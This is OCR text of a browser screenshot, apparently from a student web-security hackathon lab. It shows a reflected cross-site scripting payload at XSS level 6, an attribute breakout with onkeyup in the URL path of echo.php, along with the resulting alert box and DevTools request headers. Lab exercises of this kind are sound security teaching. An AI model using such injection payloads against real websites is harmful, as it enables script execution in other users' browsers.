 waph-hackathon.eastus.cloud
Not Secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')"
R
Update
Input: r Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 : hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170
Name Headers Preview Response Initiator Timing Cookies
%22onkeyup=%22alert('Leve...
General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22onkeyup=%22alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')%22
Request Method: GET
Status Code: 200 OK
Remote Address: 20.33.48.108:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 165
Content-Type: text/html; charset=UTF-8
Date: Wed, 07 Feb 2024 04:27:59 GMT
1 requests 417 B transferred